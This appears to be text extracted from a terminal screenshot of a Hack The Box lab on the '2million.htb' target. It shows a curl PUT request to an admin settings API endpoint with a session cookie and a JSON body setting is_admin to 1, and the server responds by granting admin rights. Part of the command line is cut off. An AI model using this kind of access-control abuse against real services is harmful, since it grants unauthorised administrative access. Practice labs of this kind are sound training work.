 ┌──(kali㉿kali)-[~/HTB]
└─$ curl -sv -X PUT http://2million.htb/api/v1/admin/s
s_admin": 1}' --cookie "PHPSESSID=su2uouduqckqm3i3mkp5
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
* using HTTP/1.x
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.14.1
> Cookie: PHPSESSID=su2uouduqckqm3i3mkp57gin7o
> Content-Type: application/json
> Accept: application/json
> Content-Length: 41
>
} [41 bytes data]
* upload completely sent off: 41 bytes
< HTTP/1.1 200 OK
< Server: nginx
< Date: Tue, 17 Jun 2025 09:45:18 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
{ [51 bytes data]
* Connection #0 to host 2million.htb left intact
{
  "id": 13,
  "username": "test",
  "is_admin": 1